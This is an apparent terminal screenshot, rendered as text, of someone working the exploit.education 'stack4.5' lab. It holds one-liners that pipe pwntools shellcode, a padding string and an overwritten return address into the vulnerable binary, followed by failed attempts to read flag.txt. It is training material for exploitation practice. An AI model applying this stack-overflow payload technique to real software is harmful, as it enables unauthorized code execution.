 stack4.5@SNH: ~
File Actions Edit View Help
Welcome to stack4.5, brought to you by https://exploit.education
-bash: read: `flag.txt': not a valid identifier
stack4.5@SNH:~$ (shellcraft -f raw amd64.linux.sh; python3 -c 'print("A"*(136-48)+"\x00\x00\x00\x00\x
00\x40\x34\xc0"[::-1])'; cat flag.txt) | ./stack4.5
Welcome to stack4.5, brought to you by https://exploit.education
cat: flag.txt: Permission denied
stack4.5@SNH:~$ (shellcraft -f raw amd64.linux.sh; python3 -c 'print("A"*(136-48)+"\x00\x00\x00\x00\x
00\x40\x34\xc0"[::-1])'; more flag.txt) | ./stack4.5
Welcome to stack4.5, brought to you by https://exploit.education
more: cannot open flag.txt: Permission denied
stack4.5@SNH:~$ (shellcraft -f raw amd64.linux.sh; python3 -c 'print("A"*(136-48)+"\x00\x00\x00\x00\x
00\x40\x34\xc0"[::-1])'; setuid ) | ./stack4.5
Welcome to stack4.5, brought to you by https://exploit.education
-bash: setuid: command not found
stack4.5@SNH:~$ suid
-bash: suid: command not found
stack4.5@SNH:~$ suidsetuid
-bash: suidsetuid: command not found
stack4.5@SNH:~$ setuid
-bash: setuid: command not found
stack4.5@SNH:~$ (shellcraft -f raw amd64.linux.sh; python3 -c 'print("A"*(136-48)+"\x00\x00\x00\x00\x
00\x40\x34\xc0"[::-1])'; ) | ./stack4.5